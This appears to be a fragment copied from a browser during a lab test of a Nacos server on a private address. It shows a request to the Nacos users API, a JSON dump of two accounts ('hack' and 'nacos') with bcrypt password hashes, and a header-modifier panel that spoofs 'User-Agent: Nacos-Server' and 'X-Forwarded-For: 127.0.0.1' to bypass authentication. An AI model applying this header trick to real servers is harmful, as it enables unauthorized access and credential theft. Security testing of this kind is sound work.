 192.168.80.132:8848/nacos/v1/auth/users?pageNo=1&pageSize=10
1
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
totalCount: 2
pageNumber: 1
pagesAvailable: 1
pageItems:
0:
username: "hack"
password: "$2a$10$0/MTWZlY9GmN.cHyt4KeI.HKWmT/Nam49vEKow633bxh5xxt/9bj2"
1:
username: "nacos"
password: "$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
1 Profile 1
Request headers
User-Agent
1
User-Agent
User-Agent
User-Agent
User-Agent Nacos-Server
X-Forwarded-For 127.0.0.1
Your modifications are being applied to all requests. Add a filter to limit the
modification to certain URLs or tabs.
MOD FILTER